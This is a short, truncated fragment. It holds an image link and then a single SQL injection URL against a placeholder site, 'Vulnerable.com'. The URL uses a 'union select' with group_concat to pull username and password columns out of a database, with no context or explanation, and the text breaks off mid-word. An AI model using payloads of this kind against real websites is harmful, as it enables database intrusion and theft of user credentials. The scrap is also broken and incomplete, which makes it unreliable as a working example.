 http://Vulnerable.com/goodies.php?id=-1/buy.php?Id=-1 union select 1, group_concat (* Username_Column *, 0x20616e6420, * Password_Column *), 3,4,5,6,7,8 de